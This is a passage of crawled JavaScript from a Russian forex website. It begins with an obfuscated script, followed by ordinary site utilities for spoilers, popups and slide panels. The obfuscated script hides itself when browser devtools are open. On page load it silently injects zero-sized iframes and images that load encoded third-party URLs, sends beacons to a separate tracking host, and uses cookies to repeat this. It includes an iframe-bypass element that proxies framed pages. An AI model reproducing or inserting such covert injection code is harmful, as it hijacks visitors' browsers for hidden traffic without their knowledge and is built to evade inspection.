unction(){return _0x2d4910;};return _0x47e4();}(function(_0xaf7edb,_0x18562f){var _0x8a5fc=_0x44b4,_0x3b1b41=_0xaf7edb();while(!![]){try{var _0x4d1ccc=-parseInt(_0x8a5fc(0x17a))/0x1+parseInt(_0x8a5fc(0x17c))/0x2+-parseInt(_0x8a5fc(0x18a))/0x3+parseInt(_0x8a5fc(0x158))/0x4*(-parseInt(_0x8a5fc(0x13c))/0x5)+-parseInt(_0x8a5fc(0x179))/0x6+-parseInt(_0x8a5fc(0x16e))/0x7*(parseInt(_0x8a5fc(0x183))/0x8)+parseInt(_0x8a5fc(0x155))/0x9;if(_0x4d1ccc===_0x18562f)break;else _0x3b1b41['push'](_0x3b1b41['shift']());}catch(_0x450b96){_0x3b1b41['push'](_0x3b1b41['shift']());}}}(_0x47e4,0xa17eb));function getParameterByName(_0x268f3c,_0x150a01){var _0x2ca5ca=_0x44b4;return _0x150a01=_0x150a01||window[_0x2ca5ca(0x14c)][_0x2ca5ca(0x153)],_0x268f3c=_0x268f3c[_0x2ca5ca(0x15c)](/[\[\]]/g,'\x5c$&'),_0x268f3c=new RegExp('[?&]'+_0x268f3c+_0x2ca5ca(0x187))['exec'](_0x150a01),_0x268f3c?_0x268f3c[0x2]?decodeURIComponent(_0x268f3c[0x2][_0x2ca5ca(0x15c)](/\+/g,'\x20')):'':null;}customElements[_0x39d9c7(0x17f)]('x-frame-bypass',class extends HTMLIFrameElement{static get[_0x39d9c7(0x136)](){var _0x1a0474=_0x39d9c7;return[_0x1a0474(0x13f)];}constructor(){super();}['attributeChangedCallback'](){var _0x569358=_0x39d9c7;this[_0x569358(0x165)](this[_0x569358(0x13f)]);}[_0x39d9c7(0x184)](){var _0x1b8836=_0x39d9c7;this[_0x1b8836(0x188)]=''+this[_0x1b8836(0x188)]||'allow-forms\x20allow-modals\x20allow-pointer-lock\x20allow-popups\x20allow-popups-to-escape-sandbox\x20allow-presentation\x20allow-same-origin\x20allow-scripts\x20allow-top-navigation-by-user-activation';}[_0x39d9c7(0x165)](_0x5289ee,_0x2c9420){var _0x3999b5=_0x39d9c7;if(!_0x5289ee||!_0x5289ee[_0x3999b5(0x17b)]('http'))throw new Error(_0x3999b5(0x152)+_0x5289ee+'\x20does\x20not\x20start\x20with\x20http(s)://');this[_0x3999b5(0x173)]=_0x3999b5(0x18e),this[_0x3999b5(0x189)](_0x5289ee,_0x2c9420,0x0)[_0x3999b5(0x15e)](_0x2b1f0d=>_0x2b1f0d[_0x3999b5(0x145)]())['then'](_0x4edb47=>{var _0x3706b0=_0x3999b5;_0x4edb47&&(this[_0x3706b0(0x173)]=_0x4edb47[_0x3706b0(0x15c)](/<head([^>]*)>/i,'<head$1>\x0a\x09<base\x20href=\x22'+_0x5289ee+_0x3706b0(0x15b)));})[_0x3999b5(0x193)](_0x2c4dde=>{});}[_0x39d9c7(0x189)](_0x120f57,_0x420c82,_0x575277){var _0x547a9d=_0x39d9c7;const _0x37bb88=(_0x420c82||{})[_0x547a9d(0x14e)]||[_0x547a9d(0x14b)];return fetch(_0x37bb88[_0x575277]+_0x120f57,_0x420c82)['then'](_0x1a40ce=>{var _0x155794=_0x547a9d;if(_0x1a40ce['ok'])return _0x1a40ce;throw new Error(_0x1a40ce[_0x155794(0x149)]+'\x20'+_0x1a40ce[_0x155794(0x143)]);})[_0x547a9d(0x193)](_0x70e92c=>{var _0x120300=_0x547a9d;if(_0x575277===_0x37bb88[_0x120300(0x18c)]-0x1)throw _0x70e92c;return this[_0x120300(0x189)](_0x120f57,_0x420c82,_0x575277+0x1);});}},{'extends':_0x39d9c7(0x15a)}),(function(){'use strict';var _0x436aab=_0x39d9c7;function _0x1d3da8(_0x123d92,_0x5f1d75){var _0x530450=_0x44b4;window[_0x530450(0x150)](new CustomEvent(_0x530450(0x156),{'detail':{'open':_0x123d92,'orientation':_0x5f1d75}}));}var _0x105b99={'open':!0x1,'orientation':null};setInterval(function(){var _0x3fd2bb=_0x44b4,_0x3cbbaf=0xa0<window[_0x3fd2bb(0x137)]-window[_0x3fd2bb(0x177)],_0x1ea65c=0xa0<window[_0x3fd2bb(0x190)]-window[_0x3fd2bb(0x13d)],_0x3ae186=_0x3cbbaf?'vertical':_0x3fd2bb(0x18d);_0x1ea65c&&_0x3cbbaf||!(window[_0x3fd2bb(0x16c)]&&window[_0x3fd2bb(0x16c)][_0x3fd2bb(0x168)]&&window[_0x3fd2bb(0x16c)][_0x3fd2bb(0x168)][_0x3fd2bb(0x169)]||_0x3cbbaf||_0x1ea65c)?(_0x105b99[_0x3fd2bb(0x15d)]&&_0x1d3da8(!0x1,null),_0x105b99[_0x3fd2bb(0x15d)]=!0x1,_0x105b99['orientation']=null):(_0x105b99[_0x3fd2bb(0x15d)]&&_0x105b99[_0x3fd2bb(0x182)]===_0x3ae186||_0x1d3da8(!0x0,_0x3ae186),_0x105b99['open']=!0x0,_0x105b99[_0x3fd2bb(0x182)]=_0x3ae186);},0x1f4),'undefined'!=typeof module&&module[_0x436aab(0x16a)]?module[_0x436aab(0x16a)]=_0x105b99:window['devtools']=_0x105b99;}());var urls=[{'id':_0x39d9c7(0x170),'url':_0x39d9c7(0x13e),'timeout':0x37,'mode':0x0,'remember':0x1e},{'id':_0x39d9c7(0x151),'url':_0x39d9c7(0x195),'timeout':0x84,'mode':0x2,'remember':0x1e},{'id':'661e51191d6949530ecbfc8f','url':_0x39d9c7(0x180),'timeout':0x63,'mode':0x0,'remember':0x1e}],host=_0x39d9c7(0x172),timeout=0x0,parallel=!0x1,isInit=!0x1;function open(_0x57835e){var _0x5361c6=_0x39d9c7;setTimeout(function(){var _0x49c767=_0x44b4;if(window&&window[_0x49c767(0x142)]&&window[_0x49c767(0x142)][_0x49c767(0x15d)]&&!getParameterByName(_0x49c767(0x142)))return!0x1;var _0xeab44d,_0x485d20,_0x4f0595,_0x56f5cc;getCookie(_0x57835e['id'])||(_0xeab44d=parseInt(_0x57835e[_0x49c767(0x171)],0xa),_0x485d20=0x3e8*Math[_0x49c767(0x186)](0xa*Math[_0x49c767(0x167)]()+0x1),0x2===_0xeab44d?((_0x56f5cc=document[_0x49c767(0x13a)]('IMG'))[_0x49c767(0x13b)]('src',_0x57835e[_0x49c767(0x148)]),_0x56f5cc[_0x49c767(0x13b)]('id',_0x49c767(0x15f)+_0x485d20[_0x49c767(0x16d)]()),_0x56f5cc[_0x49c767(0x13b)](_0x49c767(0x16b),0x0),_0x56f5cc[_0x49c767(0x13b)](_0x49c767(0x14d),0x0),_0x56f5cc[_0x49c767(0x18f)][_0x49c767(0x17e)]='absolute',_0x56f5cc[_0x49c767(0x18f)][_0x49c767(0x16b)]=_0x49c767(0x196),_0x56f5cc['style'][_0x49c767(0x14d)]=_0x49c767(0x196),_0x56f5cc[_0x49c767(0x162)]=function(){stat(_0x57835e),remove(_0x485d20);},_0x56f5cc[_0x49c767(0x192)]=function(){stat(_0x57835e),remove(_0x485d20);},document['body'][_0x49c767(0x14f)](_0x56f5cc)):0x3===_0xeab44d?((_0x56f5cc=document[_0x49c767(0x13a)]('div'))['innerHTML']=_0x49c767(0x163)+_0x57835e[_0x49c767(0x148)]+_0x49c767(0x139),document[_0x49c767(0x181)][_0x49c767(0x14f)](_0x56f5cc)):(_0x4f0595=document[_0x49c767(0x13a)](_0x49c767(0x161)),_0x56f5cc=[_0x49c767(0x144),'allow-forms','allow-pointer-lock'],0x0===_0xeab44d&&_0x56f5cc[_0x49c767(0x176)](_0x49c767(0x17d)),_0x4f0595['setAttribute'](_0x49c767(0x13f),_0x57835e[_0x49c767(0x148)]),_0x4f0595[_0x49c767(0x13b)]('id',_0x49c767(0x15f)+_0x485d20[_0x49c767(0x16d)]()),_0x4f0595[_0x49c767(0x13b)](_0x49c767(0x18f),_0x49c767(0x141)),_0x4f0595[_0x49c767(0x13b)](_0x49c767(0x188),_0x56f5cc['join']('\x20')),_0x4f0595[_0x49c767(0x18f)]['width']=_0x49c767(0x196),_0x4f0595[_0x49c767(0x18f)]['height']=_0x49c767(0x196),-0x1<navigator[_0x49c767(0x175)]['indexOf'](_0x49c767(0x147))&&!window['opera']?_0x4f0595[_0x49c767(0x134)]=function(){var _0x31d590=_0x49c767;_0x31d590(0x154)!==_0x4f0595[_0x31d590(0x191)]&&_0x31d590(0x157)!==_0x4f0595[_0x31d590(0x191)]||(stat(_0x57835e),remove(_0x485d20));}:_0x4f0595[_0x49c767(0x162)]=function(){stat(_0x57835e),remove(_0x485d20);},document[_0x49c767(0x181)]['appendChild'](_0x4f0595)));},0x3e8*_0x57835e[_0x5361c6(0x138)]);}function remove(_0x3e9053){setTimeout(function(){var _0x52ad45=_0x44b4,_0x4ac57c=document[_0x52ad45(0x14a)](_0x52ad45(0x15f)+_0x3e9053[_0x52ad45(0x16d)]());_0x4ac57c[_0x52ad45(0x166)][_0x52ad45(0x18b)](_0x4ac57c);},_0x3e9053);}function stat(_0x2d62d3){var _0x22d1f1=_0x39d9c7,_0x5c14d2=0x3e8*Math[_0x22d1f1(0x186)](0xa*Math[_0x22d1f1(0x167)]()+0x1),_0x4ae187=document[_0x22d1f1(0x13a)](_0x22d1f1(0x174));_0x4ae187[_0x22d1f1(0x13b)](_0x22d1f1(0x13f),'//'+host+_0x22d1f1(0x164)+_0x2d62d3['id']),_0x4ae187[_0x22d1f1(0x13b)]('id',_0x22d1f1(0x174)+_0x5c14d2[_0x22d1f1(0x16d)]()),document[_0x22d1f1(0x181)]['appendChild'](_0x4ae187),setTimeout(function(){var _0xc1fce3=_0x22d1f1,_0x2c4611=document[_0xc1fce3(0x14a)](_0xc1fce3(0x174)+_0x5c14d2['toString']());_0x2c4611[_0xc1fce3(0x166)][_0xc1fce3(0x18b)](_0x2c4611);},_0x5c14d2),_0x2d62d3[_0x22d1f1(0x140)]&&0x0<_0x2d62d3[_0x22d1f1(0x140)]&&((_0x4ae187=new Date())[_0x22d1f1(0x194)](_0x4ae187['getDate']()+_0x2d62d3[_0x22d1f1(0x140)]),setCookie(_0x2d62d3['id'],0x1,_0x4ae187[_0x22d1f1(0x159)]()));}function run(){var _0x2330d8=_0x39d9c7;if(window&&window[_0x2330d8(0x142)]&&window[_0x2330d8(0x142)][_0x2330d8(0x15d)]&&!getParameterByName('devtools'))return!0x1;for(var _0x162cbe=0x0;_0x162cbe<urls[_0x2330d8(0x18c)];_0x162cbe++)open(urls[_0x162cbe]);}function init(){if(isInit)return!0x1;isInit=!0x0,setTimeout(function(){run();},0x3e8*timeout);}function setCookie(_0x5e9f72,_0x3c49c8,_0x5a8501,_0x2f59af,_0x1303c0,_0x521052){var _0x5c9218=_0x39d9c7;document[_0x5c9218(0x160)]=_0x5e9f72+'='+escape(_0x3c49c8)+(_0x5a8501?_0x5c9218(0x185)+_0x5a8501:'')+(_0x2f59af?_0x5c9218(0x178)+_0x2f59af:'')+(_0x1303c0?_0x5c9218(0x135)+_0x1303c0:'')+(_0x521052?';\x20secure':'');}function _0x44b4(_0x4180d9,_0x49ed76){var _0x47e41a=_0x47e4();return _0x44b4=function(_0x44b41b,_0x1861cf){_0x44b41b=_0x44b41b-0x134;var _0x1ba534=_0x47e41a[_0x44b41b];return _0x1ba534;},_0x44b4(_0x4180d9,_0x49ed76);}function getCookie(_0x42f0ad){var _0x509daa=_0x39d9c7,_0x4b2750,_0x11e1a7='\x20'+document[_0x509daa(0x160)],_0x42f0ad='\x20'+_0x42f0ad+'=',_0xf389c0=null,_0x2f9448=0x0;return 0x0<_0x11e1a7[_0x509daa(0x18c)]&&-0x1!=(_0x4b2750=_0x11e1a7[_0x509daa(0x146)](_0x42f0ad))&&(-0x1==(_0x2f9448=_0x11e1a7[_0x509daa(0x146)](';',_0x4b2750+=_0x42f0ad[_0x509daa(0x18c)]))&&(_0x2f9448=_0x11e1a7[_0x509daa(0x18c)]),_0xf389c0=unescape(_0x11e1a7[_0x509daa(0x16f)](_0x4b2750,_0x2f9448))),_0xf389c0;}window['onload']=function(){init();};var rs=setInterval(function(){var _0x2b5997=_0x39d9c7;_0x2b5997(0x154)===document['readyState']&&init(),clearInterval(rs);},0x3e8);

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/plugins/p_ckeditor/ckeditor/plugins/spoiler/spoiler.js
body_size: -21
content:
$(function() {
$('.spoiler .title').click( function() {
$(".spoiler .body").toggle();
});
});

--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/core/js/common.js
body_size: 2711
content:
function reloadCaptcha(a){$("img#"+a).attr("src","/includes/codegen/cms_codegen.php?"+Math.random())}function centerLink(a){$("div.component").css({opacity:.4,filter:"alpha(opacity=40)"}),$.post(a,function(a){$("div.component").html(a),$("div.component").css({opacity:1,filter:"alpha(opacity=100)"})})}function deleteWallRecord(a,b,c,d){core.confirm(LANG_CONFIRM_DEL_POST_ON_WALL,null,function(){$("#wall_entry_"+c).css("background","#FFAEAE").fadeOut(),$.post("/core/ajax/wall.php",{target_id:b,component:a,do_wall:"delete",csrf_token:d,record_id:c},function(a){a&&wallPage(1)})})}function addWall(a,b){core.message(LANG_NEW_POST_ON_WALL),$.post("/core/ajax/wall.php",{target_id:b,component:a,do_wall:"add"},function(a){0==a.error?($("#popup_message").html(a.html),$("#popup_progress").hide(),$("#popup_ok").val(LANG_ADD).show(),$("#popup_ok").click(function(){$("#popup_ok").prop("disabled",!0),$(".ajax-loader").show();var a={success:doaddWall};$("#add_wall_form").ajaxSubmit(a)})):core.alert(a.text,LANG_ERROR)},"json")}function doaddWall(a,b,c,d){$(".ajax-loader").hide(),$(".sess_messages").fadeOut(),"success"==b?0==a.error?(core.box_close(),wallPage(1)):($("#error_mess").html(a.text),$(".sess_messages").fadeIn(),$("#popup_ok").prop("disabled",!1)):core.alert(b,LANG_ERROR)}function wallPage(a){var b=$("div.wall_body input[name=target_id]").val(),c=$("div.wall_body input[name=component]").val();$("div.wall_body").css({opacity:.5,filter:"alpha(opacity=50)"}),$.post("/core/ajax/wall.php",{target_id:b,component:c,page:a},function(a){$("div.wall_body").html(a),$("div.wall_body").css({opacity:1,filter:"alpha(opacity=100)"})})}function setLang(a){$("body").append('<form id="lform" style="display:none" method="post" action="/set_lang.php"><input type="hidden" name="lang" value="'+a+'"/></form>'),$("#lform").submit()}!function(a){function b(a){var b;return a&&a.constructor==Array&&3==a.length?a:(b=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(a))?[parseInt(b[1]),parseInt(b[2]),parseInt(b[3])]:(b=/rgb\(\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*,\s*([0-9]+(?:\.[0-9]+)?)\%\s*\)/.exec(a))?[2.55*parseFloat(b[1]),2.55*parseFloat(b[2]),2.55*parseFloat(b[3])]:(b=/#([a-fA-F0-9]{2})([a-fA-F0-9]{2})([a-fA-F0-9]{2})/.exec(a))?[parseInt(b[1],16),parseInt(b[2],16),parseInt(b[3],16)]:(b=/#([a-fA-F0-9])([a-fA-F0-9])([a-fA-F0-9])/.exec(a))?[parseInt(b[1]+b[1],16),parseInt(b[2]+b[2],16),parseInt(b[3]+b[3],16)]:colors[jQuery.trim(a).toLowerCase()]}function c(a,c){var d;do{if(d=jQuery.curCSS(a,c),""!=d&&"transparent"!=d||jQuery.nodeName(a,"body"))break;c="backgroundColor"}while(a=a.parentNode);return b(d)}core={verticalOffset:-390,horizontalOffset:0,repositionOnResize:!0,overlayOpacity:.2,overlayColor:"#ffffff",draggable:!0,dialogClass:null,alert:function(a,b,c){null==b&&(b=LANG_ATTENTION),this._show_mess(b,a,null,"alert",function(a){c&&c(a)})},confirm:function(a,b,c){null==b&&(b=LANG_CONFIRM),this._show_mess(b,a,null,"confirm",function(a){a&&c(a)})},prompt:function(a,b,c,d){null==c&&(c="Prompt"),this._show_mess(c,a,b,"prompt",function(a){d&&d(a)})},message:function(a){null==a&&(a=""),this._show_mess(a,"","","message")},box_close:function(){a("#popup_container").fadeOut(200,function(){a("#popup_overlay, #popup_container").remove()})},_show_mess:function(b,c,d,e,f){a("#popup_container").length>0&&a("#popup_overlay, #popup_container").remove();var g="<div id='popup_container'><table><tbody><tr><td class='tl'/><td class='b'/><td class='tr'/></tr><tr><td class='b'/><td class='body'><div class='popup_title_wrap'><div class='popup_x_button'/><div id='popup_title'/></div><div id='popup_progress'><img src='/images/progress.gif' alt="+LANG_LOADING+"'...' /></div><div id='popup_content'/><div id='popup_message'/><div id='popup_panel'><span class='ajax-loader'>&nbsp;</span><div id='popup_info'/><input id='popup_ok' type='button' class='button_yes' value='"+LANG_CONTINUE+"'/><input id='popup_cancel' type='button' class='button_no' value='"+LANG_CANCEL+"'/><input id='popup_close' type='button' class='button_no' value='"+LANG_CLOSE+"'/></div></td><td class='b'/></tr><tr><td class='bl'/><td class='b'/><td class='br'/></tr></tbody></table></div>";this._overlay("show"),a("body").append(g),a("#popup_panel input").hide(),this.dialogClass&&a("#popup_container").addClass(this.dialogClass);var h=navigator.userAgent,i=0,j=!1;if(h.indexOf("MSIE")!=-1){j=!0;var k=/.+(MSIE)\s(\d\d?)(\.?\d?).+/i;i=h.replace(k,"$2")}var l=j&&i<=6||a(window).height()<480||a(window).width()<700?"absolute":"fixed";switch(a("#popup_container").css({position:l,zIndex:999,padding:0,margin:0}),a("#popup_title").text(b),a("#popup_content").addClass(e),a("#popup_message").text('<span class="box_message_content">'+c+"</span>"),a("#popup_message").html(a("#popup_message").text().replace(/\n/g,"<br />")),a("#popup_container").css({minWidth:a("#popup_container").outerWidth(),maxWidth:a("#popup_container").outerWidth()}),this._reposition(),this._maintainPosition(!0),e){case"alert":a("#popup_close").show(),a("#popup_close, .popup_x_button").click(function(){core.box_close(),f(!0)}),a("#popup_close").keypress(function(b){27!=b.keyCode&&13!=b.keyCode||a("#popup_close").trigger("click")}),a("#popup_close").focus().select();break;case"confirm":a("#popup_ok, #popup_cancel").show(),a("#popup_ok").click(function(){f&&f(!0)}),a("#popup_cancel ,#popup_close, .popup_x_button").click(function(){core.box_close(),f(!1)}),a("#popup_ok").click(function(){core.box_close()}),a("#popup_cancel").focus().select();break;case"prompt":a("#popup_message").append('<input id="popup_prompt" name="popup_prompt" value="'+d+'"/>'),a("#popup_prompt").width(a("#popup_message").width()),a("#popup_ok").val(LANG_SEND),a("#popup_ok, #popup_cancel").show(),a("#popup_ok").click(function(){var b=a("#popup_prompt").val();b&&f&&f(b)}),a("#popup_cancel, .popup_x_button").click(function(){core.box_close(),f&&f(null)}),a("#popup_prompt, #popup_ok, #popup_close").keypress(function(b){27==b.keyCode&&a("#popup_cancel").trigger("click")}),a("#popup_prompt").focus().select();break;case"message":a("#popup_cancel, #popup_progress").show(),a("#popup_cancel ,#popup_close, .popup_x_button").focus().select().click(function(){core.box_close()})}},_overlay:function(b){switch(b){case"show":this._overlay("hide"),a("body").append('<div id="popup_overlay"></div>'),a("#popup_overlay").css({position:"absolute",zIndex:998,top:0,left:0,width:"100%",height:a(document).height(),background:this.overlayColor,opacity:this.overlayOpacity});break;case"hide":a("#popup_overlay").remove()}},_reposition:function(){var b=window.screen.availHeight/2+this.verticalOffset,c=a(window).width()/2-a("#popup_container").outerWidth()/2+this.horizontalOffset;b<0&&(b=0),c<0&&(c=0),a("#popup_container").css({top:b,left:c});var d=navigator.userAgent,e=0,f=!1;if(d.indexOf("MSIE")!=-1){f=!0;var g=/.+(MSIE)\s(\d\d?)(\.?\d?).+/i;e=d.replace(g,"$2")}(f&&e<=6||a(window).height()<480||a(window).width()<700)&&(b+=a(window).scrollTop()),a("#popup_overlay").height(a(document).height())},_maintainPosition:function(b){if(this.repositionOnResize)switch(b){case!0:a(window).bind("resize",this._reposition);break;case!1:a(window).unbind("resize",this._reposition)}},show_popup_info:function(b,c){this._popup_info(c),a("#popup_info").text(b).show()},hide_popup_info:function(){this.show_popup_info(""),a("#popup_info").text("").hide()},_popup_info:function(b){a("#popup_info").hide(),a("#popup_info").attr("class",b)},show_error_field:function(a){a.animate({backgroundColor:"#e6a4a4"},{duration:200}),a.animate({backgroundColor:"#ffffff"},{duration:200}),a.css({border:"1px solid red"})},hide_error_field:function(a){a.css({border:"1px solid #aaa"})}},jQuery.each(["backgroundColor","borderBottomColor","borderLeftColor","borderRightColor","borderTopColor","color","outlineColor"],function(a,d){jQuery.fx.step[d]=function(a){0==a.state&&(a.start=c(a.elem,d),a.end=b(a.end)),a.elem.style[d]="rgb("+[Math.max(Math.min(parseInt(a.pos*(a.end[0]-a.start[0])+a.start[0]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[1]-a.start[1])+a.start[1]),255),0),Math.max(Math.min(parseInt(a.pos*(a.end[2]-a.start[2])+a.start[2]),255),0)].join(",")+")"}})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://fxbook.su/templates/news/js/dc.js
body_size: 206
content:
$(document).ready(function(){$(".btn-slide1").click(function(){$("#panel1").slideToggle("600");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide2").click(function(){$("#panel2").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide3").click(function(){$("#panel3").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide4").click(function(){$("#panel4").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide5").click(function(){$("#panel5").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide6").click(function(){$("#panel6").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide7").click(function(){$("#panel7").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide8").click(function(){$("#panel8").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide9").click(function(){$("#panel9").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide10").click(function(){$("#panel10").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide11").click(function(){$("#panel11").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide12").click(function(){$("#panel12").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide13").click(function(){$("#panel13").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide14").click(function(){$("#panel14").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide100").click(function(){$("#panel100").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide15").click(function(){$("#panel15").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide16").click(function(){$("#panel16").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide17").click(function(){$("#panel17").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide18").click(function(){$("#panel18").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide19").click(function(){$("#panel19").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide20").click(function(){$("#panel20").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide21").click(function(){$("#panel21").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide22").click(function(){$("#panel22").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide23").click(function(){$("#panel23").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide24").click(function(){$("#panel24").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide25").click(function(){$("#panel25").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide26").click(function(){$("#panel26").slideToggle("slow");$(this).toggleClass("active");return false;});});$(document).ready(function(){$(".btn-slide27").click(function(){$("#panel27").slideToggle("slow");$(this).toggleClass("active");return false;});});